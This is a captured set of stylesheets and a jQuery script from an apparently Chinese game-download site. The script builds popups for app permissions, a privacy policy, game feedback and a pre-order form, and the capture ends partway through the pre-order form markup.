    height: 48px;
    color: #fff;
    font-size: 20px;
    ;
    line-height: 48px;
    margin: 19px auto;
    border-radius: 24px;
}

.orderBox .msg {
    display: block;
    color: #ff3232;
    font-size: 14px;
    text-align: left;
    width: 326px;
    margin: 0 auto;
}

.orderBox .oWin {
    width: 100%;
    font-size: 18px;
    border-radius: 3px;
    text-align: center;
}

.orderBox .oWin>strong {
    display: block;
    font-size: 24px;
    color: #EC3B3B;
    font-weight: bold;
    line-height: 28px;
    margin-bottom: 36px;
    margin-top: 18px;
}

.orderBox .oWin>i {
    display: block;
    width: 102px;
    height: 76px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -9px -341px;
    margin: auto;
    position: relative;
}

.orderBox .oAgin {
    width: 100%;
    font-size: 18px;
    border-radius: 3px;
    text-align: center;
}

.orderBox .oAgin>strong {
    display: block;
    font-size: 24px;
    color: #77E5FF;
    font-weight: bold;
    line-height: 28px;
    margin-bottom: 36px;
    margin-top: 18px;
}

.orderBox .oAgin>i {
    display: block;
    width: 102px;
    height: 77px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -141px -341px;
    margin: auto;
    position: relative;
}

/* rizhi */
.rizhi {
    position: relative;
    font-size: 15px;
    color: #1D2127;
    line-height: 24px;
    margin: 0 20px;
}

.rizhi strong {
    position: relative;
    display: block;
    color: #1D2127;
    line-height: 30px;
    font-size: 18px;
    font-weight: 400;
}

.rizhi strong:before {
    content: "【";
    margin-left: -8px;
    font-weight: bold;
}

.rizhi strong:after {
    content: "】";
    font-weight: bold;
}

.rizhi p {
    margin-bottom: 6px;
    border-bottom: none;
    display: block;
}

.rizhi p:nth-of-type(1) {
    margin-top: -4px;
}

.rizhi p span {
    display: block;
}

.rizhi p br {
    line-height: 2px;
}

.rLog {
    position: absolute;
    top: 21px;
    right: 21px;
    color: #EC3B3B;
    text-decoration: underline;
    line-height: 24px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 300;
}

.rLog i {
    position: relative;
    top: 1px;
    display: inline-block;
    width: 18px;
    height: 11px;
    background-position: -468px -5px;
    margin-right: 5px;
}

.rLog:hover {
    font-weight: 400;
}

.rTime {
    position: relative;
    display: inline-block;
    height: 62px;
    line-height: 66px;
    font-size: 14px;
    color: #ccc;
    margin-left: 10px;
}

/*  */
.gLog {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
}

.logBox {
    position: absolute;
    z-index: 5;
    top: 160px;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #fff;
    border-radius: 10px;
    width: 520px;
    text-align: center;
}

.gLog .gLclose {
    position: absolute;
    top: 20px;
    right: 20px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.gLog .gLclose i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-position: -236px -286px;
}

.gLog .lTitle {
    position: relative;
    display: block;
    text-align: left;
    height: 63px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    padding: 0 28px;
    border-radius: 10px 10px 0 0;
}

.gLog .lTitle p {
    display: block;
    font-size: 24px;
    color: #fff;
    font-weight: bold;
    line-height: 62px;
    white-space: nowrap;
    overflow: hidden;
}

.gLog .gSure {
    display: none;
    cursor: pointer;
    border: 0;
    width: 345px;
    height: 52px;
    background: linear-gradient(90deg, #FB371F 0%, #FA7F2A 100%);
    border-radius: 26px;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    line-height: 52px;
    margin: 20px auto 36px;
    overflow: hidden;
    white-space: nowrap;
}

.logMain {
    display: block;
    height: 408px;
    border: none;
    padding: 0 18px 20px 28px;
    line-height: 24px;
    font-size: 14px;
    color: #666;
    margin: 20px auto 35px;
    margin-right: 23px;
    text-align: left;
    overflow: auto;
}

.logMain strong {
    display: block;
    margin-bottom: 6px;
    color: #333;
    line-height: 30px;
    font-size: 16px;
    border-radius: 5px;
    font-weight: bold;
}

.logMain p {
    margin-bottom: 10px;
    border-bottom: none;
    display: block;
}

.logMain p span {
    display: block;
}

.logMain p br {
    line-height: 2px;
}

.logBox:after {
    content: "";
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 46px;
    background: linear-gradient(0deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
    border-radius: 0px 0px 12px 12px;
}

/* power */
.gRule {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
}

.ruleTxt {
    position: absolute;
    z-index: 5;
    top: 160px;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #fff;
    border-radius: 10px;
    width: 520px;
    text-align: center;
}

.gRule .gRclose {
    position: absolute;
    top: 20px;
    right: 20px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.gRule .gRclose i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-position: -236px -286px;
}

.gRule .oTitle {
    position: relative;
    display: block;
    text-align: left;
    height: 63px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    padding: 0 28px;
    border-radius: 10px 10px 0 0;
}

.gRule .oTitle p {
    display: block;
    font-size: 24px;
    color: #fff;
    font-weight: bold;
    line-height: 62px;
    white-space: nowrap;
    overflow: hidden;
}

.gRule .gSure {
    display: none;
    cursor: pointer;
    border: 0;
    width: 345px;
    height: 52px;
    background: linear-gradient(90deg, #FB371F 0%, #FA7F2A 100%);
    border-radius: 26px;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    line-height: 52px;
    margin: 20px auto 36px;
    overflow: hidden;
    white-space: nowrap;
}

.ruleMain {
    display: block;
    height: 408px;
    border: none;
    padding: 0 18px 20px 28px;
    line-height: 24px;
    font-size: 14px;
    color: #666;
    margin: 20px auto 35px;
    margin-right: 23px;
    text-align: left;
    overflow: auto;
}

.ruleMain strong {
    display: block;
    margin-bottom: 6px;
    color: #333;
    line-height: 30px;
    font-size: 16px;
    border-radius: 5px;
    font-weight: bold;
}

.ruleMain p {
    margin-bottom: 10px;
    border-bottom: none;
    display: block;
}

.ruleMain p span {
    display: block;
}

.ruleMain p br {
    line-height: 2px;
}

.ruleTxt:after {
    content: "";
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 46px;
    background: linear-gradient(0deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
    border-radius: 0px 0px 12px 12px;
}



/* Privacy */
.gPrivacy {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
}

.privacyTxt {
    position: absolute;
    z-index: 5;
    top: 160px;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #fff;
    border-radius: 10px;
    width: 520px;
    text-align: center;
}

.gPrivacy .gPclose {
    position: absolute;
    top: 20px;
    right: 20px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.gPrivacy .gPclose i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-position: -236px -286px;
}

.gPrivacy .oTitle {
    position: relative;
    display: block;
    text-align: left;
    height: 63px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    padding: 0 28px;
    border-radius: 10px 10px 0 0;
}

.gPrivacy .oTitle p {
    display: block;
    font-size: 24px;
    color: #fff;
    font-weight: bold;
    line-height: 62px;
    white-space: nowrap;
    overflow: hidden;
}

.gPrivacy .gSure {
    display: none;
    cursor: pointer;
    border: 0;
    width: 345px;
    height: 52px;
    background: linear-gradient(90deg, #FB371F 0%, #FA7F2A 100%);
    border-radius: 26px;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    line-height: 52px;
    margin: 20px auto 36px;
    overflow: hidden;
    white-space: nowrap;
}

.privacyMain {
    display: block;
    height: 408px;
    border: none;
    padding: 0 18px 20px 28px;
    line-height: 24px;
    font-size: 14px;
    color: #666;
    margin: 20px auto 35px;
    margin-right: 23px;
    text-align: left;
    overflow: auto;
}

.privacyMain strong {
    display: block;
    margin-bottom: 6px;
    color: #333;
    line-height: 30px;
    font-size: 16px;
    border-radius: 5px;
    font-weight: bold;
}

.privacyMain p {
    margin-bottom: 10px;
    border-bottom: none;
    display: block;
}

.privacyMain p span {
    display: block;
}

.privacyMain p br {
    line-height: 2px;
}

.privacyTxt:after {
    content: "";
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 46px;
    background: linear-gradient(0deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
    border-radius: 0px 0px 12px 12px;
}

/* feedback */
.feedBack {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
}

.feBackBox {
    position: absolute;
    z-index: 5;
    top: 68px;
    left: 0;
    right: 0;
    margin: auto;
    /*background: url(../img/maskfkbg.png) no-repeat;*/
    background-size: 100% 100%;
    border-radius: 6px;
    width: 500px;
    min-height: 700px;
    padding: 12px 10px 11px;
    text-align: center;
}

.feBackBox .cont {
    padding-top: 13px;
    background: #fff;
    border-radius: 10px;
    overflow: hidden;
}

.feBaClose {
    position: absolute;
    height: 37px;
    top: 15px;
    right: 14px;
    ;
    z-index: 10;
    cursor: pointer;
}

.feBaClose i {
    display: inline-block;
    width: 36px;
    height: 37px;
    background-position: 1px -278px;
}

.feBackBox .fTitle {
    position: relative;
    display: block;
    text-align: left;
    height: 70px;
}

.feBackBox .fTitle p {
    display: block;
    font-size: 0;
    color: #333;
    font-weight: bold;
    line-height: 70px;
    white-space: nowrap;
    overflow: hidden;
    text-align: center;
}

.feBackBox .feSubmit input {
    display: block;
    cursor: pointer;
    border: 0;
    width: 224px;
    height: 48px;
    background: #EC3B3B;
    border-radius: 24px;
    line-height: 48px;
    font-size: 22px;
    color: #fff;
    margin: 28px auto 20px;
    overflow: hidden;
    white-space: nowrap;
}

.feBack {
    margin: 0 0 25px;
}

.feBack>span {
    font-size: 22px;
    color: #000;
    line-height: 42px;
    margin: 5px 25px 0;
    display: block;
    text-align: left;
}

.feBack .info {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin: auto;
}

.feBack .info p {
    font-size: 14px;
    color: #333;
    line-height: 88px;
}

.otherRe {
    margin: 6px 22px 10px;
    min-height: 80px;
    background: #f6f6f6;
    border-radius: 6px;
    overflow: hidden;
    padding: 10px 20px;
}

.feBack textarea {
    width: 100%;
    height: 80px;
    line-height: 24px;
    border: none;
    resize: none;
    background: transparent;
    font-size: 16px;
    color: #666;
}

.checkbox {
    position: relative;
    display: block;
    width: 100%;
    height: 52px;
    line-height: 52px;
    cursor: pointer;
}

.checkbox:nth-last-child(1) {
    border-bottom: none;
}

.checkbox input[type='checkbox'] {
    position: absolute;
    left: 0;
    top: 0;
    width: 20px;
    height: 20px;
    opacity: 0;
}

.checkbox label {
    position: absolute;
    left: 62px;
    top: 0;
    height: 52px;
    line-height: 52px;
    width: 415px;
    font-size: 18px;
    color: #666;
    text-align: left;
}

.checkbox label:after {
    content: '';
    position: absolute;
    left: -38px;
    top: 13px;
    width: 27px;
    height: 27px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -115px -286px;
}

.checkbox input[type='checkbox']:checked+label:after {
    background-position: -170.5px -284.5px;
}

.telBox {
    overflow: hidden;
    margin: 0 22px 10px;
    background: #f6f6f6;
    border-radius: 6px;
    overflow: hidden;
    height: 53px;
    line-height: 53px;
    margin-top: 6px;
}

.telBox input {
    display: block;
    border: none;
    width: 436px;
    padding: 0 10px;
    height: 53px;
    line-height: 53px;
    background: #f6f6f6;
    border-radius: 10px;
    font-size: 16px;
    color: #454545;
}

.telBox input::-webkit-input-placeholder {
    color: #B4B9C2;
}

.telBox input:-moz-placeholder {
    color: #B4B9C2;
}

.telBox input::-moz-placeholder {
    color: #B4B9C2;
}

.telBox input:-ms-input-placeholder {
    color: #B4B9C2;
}

.gdMarkBox {
    margin-top: 38px;
    padding-bottom: 46px;
}

.inTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.inTitle .titleL {
    display: flex;
    align-items: center;
    font-size: 24px;
    line-height: 28px;
    font-weight: bold;
    color: #333;
}

.markNumber {
    display: flex;
    justify-content: space-between;
    padding: 20px 0 24px;
    border-bottom: 1px dashed #E5E5E5;
}

.gdMarkBox .markNumber .numberL {
    font-size: 18px;
    line-height: 22px;
    color: #999;
}

.gdMarkBox .markNumber .numberL p:first-child {
    margin-top: -10px;
    font-weight: bold;
    font-size: 80px;
    line-height: 80px;
    color: #EC3B3B;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}

.gdMarkBox .markNumber .numberL p i {
    font-weight: normal;
    font-size: 30px;
    line-height: 48px;
    font-style: normal;
}

.gdMarkBox .markNumber .numberL p {
    margin-top: 16px;
    text-align: center;
}
 .gdMarkBox .markNumber .numberL .scoreWrap {
    display: flex;
    margin: 4.5px -4.5px -4.5px
}
.gdMarkBox .markNumber .numberL .scoreWrap input[type="range"] {
    -webkit-appearance: none;
    width: 190px;
    margin: 0;
    outline: 0
}

.gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-runnable-track {
    background: #facc01;
    height: 38px;
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x
}

.gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 0;
    height: 100%;
    box-shadow: 999px 0 0 999px #f2f2f8
}

.gdMarkBox .markNumber .numberL .scoreWrap input[type=range] {
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x;
    height: 38px
}
.gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-track {
    background: #f2f2f8;
    height: inherit
}
.gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-progress {
    background: #facc01;
    height: inherit
}
 .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-thumb {
    width: 0;
    opacity: 0
}


.gdMarkBox .markNumber .numberR {
    font-size: 16px;
    line-height: 16px;
}

.gdMarkBox .markNumber .numberR ul li {
    margin-top: 16px;
    display: flex;
    align-items: center;
    color: #333333;
}

.gdMarkBox .markNumber .numberR ul li .progressBg {
    margin-left: 16px;
    margin-right: 18px;
    width: 465px;
    height: 16px;
    background: #F2F2F8;
    border-radius: 8px;
    position: relative;
}

.gdMarkBox .markNumber .numberR ul li .progressBg .progressInner {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: block;
    height: 16px;
    background: #76DB98;
    border-radius: 8px;
}

.gdMarkBox .markNumber .numberR ul li .innerTxt {
    color: #999999;
    display: none;
}

.gdMarkBox .markNumber .numberR ul li:first-child {
    margin-top: 2px;
}

.gdMarkBox .markNumber .numberR ul li:nth-child(2n) .progressBg .progressInner {
    background: #B7EA83;
}

.gdMarkBox .markNumber .numberR ul li:nth-child(3n) .progressBg .progressInner {
    background: #F6D757;
}

.gdMarkBox .markNumber .numberR ul li:nth-child(4n) .progressBg .progressInner {
    background: #FBB851;
}

.gdMarkBox .markNumber .numberR ul li:nth-child(5n) .progressBg .progressInner {
    background: #F17A54;
}

.gdMarkBox .markTxt {
    display: flex;
    margin-top: 24px;
}

.gdMarkBox .userIcon {
    width: 70px;
    height: 70px;
    background-image: url(../img/user.png);
    background-repeat: no-repeat;
    background-size: 70px 70px;
}

.gdMarkBox .markTxt .inputWrap {
    flex: 1;
    padding-left: 24px;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.gdMarkBox .markTxt textarea {
    display: block;
    width: 90%;
    padding: 16px 20px;
    background: #FFF;
    resize: none;
    height: 120px;
    border-radius: 16px;
    border: unset;
}

.gdMarkBox .markTxt .btn {
    font-size: 16px;
    color: #fff;
    margin-top: 20px;
    height: 40px;
    background: #EC3B3B;
    line-height: 40px;
    border-radius: 20px;
    padding: 0 28px;
    width: fit-content;
    border: 0;
}
.gdMainBox{
    margin: 28px 0 10px;
    /*width: 100%;*/
    height: 54px;
    background: #FFF1F3;
    border-radius: 8px;
    font-size: 16px;
    color: #333333;

    padding: 0 32px;
}
.boxMenu{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: inherit;
}
.boxMenu li a{
    display: block;
    width: 100px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.boxMenu li.active a,.boxMenu li:hover a {
    color: #fff;
    font-weight: bold;
    background: #EC3B3B;
}
.swiper-wrapper{
    /*justify-content: center;*/
}
li.wp_li {
    width: 192px;
    height: 46px;
    color: white;
    cursor: pointer;
    font-size: 18px;
    line-height: 46px;
    text-align: center;
    margin-left: 0px;
    border-radius: 6px;
    list-style: none;
}
li.wp_li  a {
    width: 100%;
    height: 100%;
    border-radius: 6px;
    line-height: 59px;
    text-align: center;
    float: left;
    margin-right: 10px;
    font-size: 22px;
    color: #fff;
    background: #4bc483;
    display: flex;
    /*margin-top: 4px;*/
}
li.wp_li  a:before {
    display: inline-block;
    content: '';
    width: 38px;
    height: 38px;
    background: url(../img/ico_wangpan.png) no-repeat;
    background-size: 100% auto;
    vertical-align: middle;
    margin: 2px 10px 0 5px;
    top: 4px;
}
li.wp_li  a.bd_btn p {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding-top: 6px;
}
li.wp_li  a.bd_btn p span {
    line-height: 20px;
    line-height: 18px;
    font-size: 18px;
    display: block;
    text-align: center;
    color: #fff;
}
li.wp_li  a.bd_btn i {
    position: relative;
    top: 4px;
    font-size: 10px;
    display: block;
    line-height: 15px;
    font-style: normal;
    color: #fff;
}
@media screen and (max-width: 750px) {
     .wp_li{
        margin-left:10px !important;
        margin-bottom: 10px;
        
    }
     .wp_li a{
        display: flex;
        justify-content: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://time.123cha.com/static/new/css/header.css
body_size: 770
content:
header {
    height: 63px;
    background: url(../img/bj1.png) no-repeat;
    background-size: 100% 100%;
    margin: auto;
    overflow: hidden
}

header > div {
    position: relative;
    width: 1200px;
    margin: auto;
    overflow: hidden;
    height: 100%;
}

header > div > a {
    float: left;
    width: auto;
    padding-top: 7px;
    height: 44px;
    display: block;
    overflow: hidden
}

header > div > a img {
    width: auto;
    height: 100%
}

header nav {
    float: left;
    max-width: 958px;
    padding-left: 19px;
    height: 100%;
    margin-left: 33px;
}

header nav a {
    position: relative;
    float: left;
    position: relative;
    margin-left: 16px;
    width: 152px;
    height: 100%;
    background-color: transparent;
    text-align: center;
    font-size: 18px;
    color: #fff;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

header nav a span {
    display: block;
    font-weight: 500;
    font-size: 12px;
    color: #FFFFFF;
    line-height: 17px;
}

header nav a.current,header nav a:hover {
    color: #fff;
    background: linear-gradient(360deg, rgba(255, 255, 255, 0.68) 0%, rgba(255, 255, 255, 0.09) 100%);
}

header nav a.current span,header nav a:hover span {
    color: rgba(255,255,255,.65)
}
.topNav {
    position: relative;
    z-index: 2;
    width: 100%;
    height: 42px;
    background: #313131;
}

.topNav>div {
    width: 1200px;
    margin: auto;
    height: 42px;
    line-height: 42px;
    overflow: hidden;
    *zoom: 1;}

.topNav p {
    float: left;
    font-size: 14px;
    color: #fff;
    line-height: 42px;
}

.topNav div div {
    float: right;
    max-width: 720px;
    font-size: 14px;
    color: #fff;
    line-height: 42px;
}

.topNav a {
    position: relative;
    font-size: 14px;
    color: #fff;
    line-height: 42px;
}

.topNav a:nth-of-type(n+2):before {
    content: "|";
    font-size: 12px;
    color: #808080;
    margin: 0 10px 0 6px;
    position: relative;
    top: -1px;
}

.topNav a:hover {
    text-decoration: underline;
}
.fraudMain {
	width: 100%;
    margin: 0 auto;
	overflow: hidden;
	margin-top: 20px;
	position: relative;
	box-sizing: border-box;
	border:1px solid #ff969d;
	background-color: #fff8f5;
	display: flex;
}
.fraudTip {
	width: 130px;
	padding: 20px 10px;
	text-align: center;
	vertical-align: middle;
	background-color: #fdd8c8;
}
.fraudInfo {
	float: right;
	padding-left: 20px;
	font-size: 15px;
	color: #97040f;
	line-height: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://time.123cha.com/static/new/css/footer.css
body_size: 287
content:
footer {
    position: relative;
    width: 100%;
    padding: 30px 0 36px;
    background-color: #313131;
    text-align: center;
}

footer div {
    width: 1200px;
    margin: auto;
    overflow: hidden;

}

footer p {
    font-size: 16px;
    color: #999;
    line-height: 36px;
}

footer p span,
footer p a {
    margin: 0 15px;
    color: #999;
}

footer div a:hover {
    color: #cfcfcf !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://time.123cha.com/static/new/js/info.js?v=10
body_size: 6886
content:
$(function () {
    if ($('.showImg').length > 0) {
        var galleryTop = new Swiper('.showImg .gallery-top', {
            spaceBetween: 19,
            //	  freeMode: true,
            //	  loop: true,
            slidesPerView: 'auto',
            watchSlidesProgress: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination',
                type: 'progressbar',
            }
        });

        $('.showImg img').each(function (k, v) {
            let swidthImg = $(this).width();
            let sheightImg = $(this).height();
            if (swidthImg > 0 && sheightImg > 0) {
                if (swidthImg < sheightImg) {
                    $(this).css("max-height", "100%");
                } else {
                    $(this).css("min-width", "390px");
                }
            }
        });
    }

    //rizhi
    $(".rLog").on('click', function () { $(".gLog").show(); });
    $(".gLclose").on('click', function () { $(".gLog").hide(); });
    $(".gSure").on('click', function () { $(".gLog").hide(); });
    $(".logMain").find('p').each(function () {
        if ($(this).html() === "") {
            $(this).css("display", "none");
            $(this).remove();
        }
    });
    $(".logMain").find('strong').parent("p").each(function () {
        $(this).css("text-indent", "0");
    });
    $(".logMain").find('strong').parent("p").each(function () {
        $(this).css("text-indent", "0");
    });
    $(".logMain").find('p').each(function () {
        if ($(this).text().includes("版本更新内容")) {
            $(this).css("text-indent", "0");
            $(this).css("font-weight", "bold");
            $(this).css("font-size", "14px");
        }
    });
    $(".logMain").find('p').each(function () {
        if ($(this).text().includes("版本更新内容")) {
            $(this).css("text-indent", "0");
            $(this).css("font-weight", "bold");
            $(this).css("font-size", "16px");
        }
    });


    //rule
    var ruleHtml = '';
    ruleHtml += '<div class="gRule hide">';
    ruleHtml += '<div class="ruleTxt">';
    ruleHtml += '<div class="gRclose"><i class="ico"></i></div>';
    ruleHtml += '<div class="oTitle"><p>权限说明</p></div>';
    ruleHtml += '<div class="ruleMain">';
    ruleHtml += '<p>此应用程序需要访问以下内容</p><strong>写入外部存储</strong>';
    ruleHtml += '<p>允许程序写入外部存储，如SD卡上写文件</p>';
    ruleHtml += '<strong>完全的网络访问权限</strong>';
    ruleHtml += '<p>允许该应用创建网络套接字和使用自定义网络协议。浏览器和其他某些应用提供了向互联网发送数据的途径，因此应用无需该权限即可向互联网发送数据</p><strong>拍摄照片和视频</strong>';
    ruleHtml += '<p>允许访问摄像头进行拍照或录制视频</p>';
    ruleHtml += '<strong>读取手机状态和身份</strong>';
    ruleHtml += '<p>允许应用访问设备的电话功能。此权限可让应用确定本机号码和设备ID、是否正处于通话状态以及拨打的号码。</p><strong>查看网络状态</strong>';
    ruleHtml += '<p>允许应用程序查看所有网络的状态。例如存在和连接的网络</p>';
    ruleHtml += '<strong>查看WLAN状态</strong>';
    ruleHtml += '<p>允许程序访问WLAN网络状态信息</p>';
    ruleHtml += '<strong>控制震动</strong>';
    ruleHtml += '<p>允许应用控制振动设备</p>';
    ruleHtml += '<strong>拨打电话</strong>';
    ruleHtml += '<p>允许一个程序初始化一个电话拨号不需通过拨号用户界面需要用户确认，应用程序执行可能需要您付费</p>';
    ruleHtml += '</div>';
    ruleHtml += '<div class="gSure">确定</div>';
    ruleHtml += '</div>';
    ruleHtml += '</div>';


    if ($('.gPower').length > 0) { $('body').append(ruleHtml); }
    $(".gSure").on('click', function () { $(".gRule").hide(); });
    $(".gRclose").on('click', function () { $(".gRule").hide(); });

    $(".gPower").on('click', function () {
        $(".gRule").show();
    });


    //Privacy
    var privacyHtml = '';
    privacyHtml += '<div class="gPrivacy hide">';
    privacyHtml += '<div class="privacyTxt">';
    privacyHtml += '<div class="gPclose"><i class="ico"></i></div>';
    privacyHtml += '<div class="oTitle"><p>隐私政策</p></div>';
    privacyHtml += '<div class="privacyMain">';
    privacyHtml += '<p>严格遵守法律法规，遵循以下隐私保护原则，为您提供更加安全、可靠的服务：</p>';
    privacyHtml += '<strong>1、安全可靠：</strong> ';
    privacyHtml += '<p>我们竭尽全力通过合理有效的信息安全技术及管理流程，防止您的信息泄露、损毁、丢失。</p> ';
    privacyHtml += '<strong>2、自主选择：</strong> ';
    privacyHtml += '<p>我们为您提供便利的信息管理选项，以便您做出合适的选择，管理您的个人信息</p> ';
    privacyHtml += '<strong>3、保护通信秘密：</strong>';
    privacyHtml += '<strong>4、合理必要：</strong> ';
    privacyHtml += '<p>为了向您和其他用户提供更好的服务，我们仅收集必要的信息。</p>';
    privacyHtml += '<strong>5、清晰透明：</strong> ';
    privacyHtml += '<p>我们努力使用简明易懂的表述，向您介绍隐私政策，以便您清晰地了解我们的信息处理方式。</p>';
    privacyHtml += '<strong>6、将隐私保护融入产品设计：</strong>  ';
    privacyHtml += '<p>我们在产品和服务研发、运营的各个环节，融入隐私保护的理念。</p>';
    privacyHtml += '<strong>本《隐私政策》主要向您说明：</strong>  ';
    privacyHtml += '<p>我们收集哪些信息 我们收集信息的用途 您所享有的权利</p>';
    privacyHtml += '<strong>希望您仔细阅读《隐私政策》</strong>  ';
    privacyHtml += '<p>为了让您有更好的体验、改善我们的服务或经您同意的其他用途，在符合相关法律法规的前提下，我们可能将通过某些服务所收集的信息用于我们的其他服务。例如，将您在使用我们某项服务时的信息，用于另一项服务中向您展示个性化的内容或广告、用于用户研究分析与统计等服务。</p>';
    privacyHtml += '<p>若您使用服务，即表示您认同我们在本政策中所述内容。除另有约定外，本政策所用术语与《服务协议》中的术语具有相同的涵义。</p>';
    privacyHtml += '<p>如您有问题，请联系我们。</p>';
    privacyHtml += '</div>';
    privacyHtml += '<div class="gSure">确定</div>';
    privacyHtml += '</div>';
    privacyHtml += '</div>';

    if ($('.agSecret').length > 0) { $('body').append(privacyHtml); }
    $(".agSecret").on('click', function () { $(".gPrivacy").show(); });
    $(".gSure").on('click', function () { $(".gPrivacy").hide(); });
    $(".gPclose").on('click', function () { $(".gPrivacy").hide(); });

    
    // feedback
    var feBaHtml = '';
    feBaHtml += '<div class="feedBack hide">';
    feBaHtml += '<div class="feBackBox">';
    feBaHtml += '<div class="feBaClose"><i class="ico"></i></div>';
    feBaHtml += '<div class="fTitle"><p>游戏反馈</p></div>';
    feBaHtml += '<div class="cont">';
    feBaHtml += '<div class="feBack">';
    feBaHtml += '<span>反馈原因：</span>';
    feBaHtml += '<div class="info">';
    feBaHtml += '<div class="checkbox"> <input type="checkbox" id="checkbox1" data-value="1" name="checkbox[]"> <label for="checkbox1">有色情、暴力、反动等不良内容</label></div>';
    feBaHtml += '<div class="checkbox"> <input type="checkbox" id="checkbox2" data-value="2" name="checkbox[]"> <label for="checkbox2">广告很多、含有不良插件</label></div>';
    feBaHtml += '<div class="checkbox"> <input type="checkbox" id="checkbox3" data-value="3" name="checkbox[]"> <label for="checkbox3">有抄袭、侵权嫌疑</label></div>';
    feBaHtml += '<div class="checkbox"> <input type="checkbox" id="checkbox4" data-value="4" name="checkbox[]"> <label for="checkbox4">无法正常安装或进入游戏</label></div>';
    feBaHtml += '</div>';
    feBaHtml += '<span>其他原因：</span>';
    feBaHtml += '<div class="otherRe">';
    feBaHtml += '<textarea name="remake" placeholder="请输入补充说明"></textarea>';
    feBaHtml += '</div>';
    feBaHtml += '<span>联系方式：</span> ';
    feBaHtml += '<div class="telBox"><input type="text" name="tel" placeholder="请输入正确的手机号码"> </div>';
    feBaHtml += '</div>';
    feBaHtml += '<div class="feSubmit"> <input type="button" class="submit" name="submit" value="提交反馈"></div>';
    feBaHtml += '</div></div></div>';



    if ($(".feBaBtn").length > 0) { $("body").append(feBaHtml); }
    $(".feBaBtn").on('click', function () { $(".feedBack").show(); });
    $(".feBaClose").on('click', function (e) { let ev = e || window.event; if (ev && ev.stopPropagation) { ev.stopPropagation(); } else { ev.cancelBubble = true; } $(".feedBack").hide(); });



    // order
    var orderHtml = '';
    orderHtml += '<div class="orderList hide">';
    orderHtml += '<div class="orderBox">';
    orderHtml += '<div class="oClose"><i></i></div>';
    orderHtml += '<div class="oOrder ">';
    orderHtml += '<div class="oTitle"><i>游戏预约</i></div>';
    orderHtml += '<form action="" method="post">';
    orderHtml += '<div class="oTelBox"><i></i><input type="text" name="tel" placeholder="请填写预约游戏手机号" class="tel "/></div>';
    orderHtml += '<span class="msg"></span>';
    orderHtml += '<p>游戏正式上线前，我们将通过<em>预约短信</em>提醒您</p>';
    orderHtml += '<p>填写的手机号仅用于游戏开测提醒</p>';
    orderHtml += '<input type="button" name="btn" value="立即提交" class="oBtn" id="oBtn" />';
    orderHtml += '</form>';
    orderHtml += '</div>';
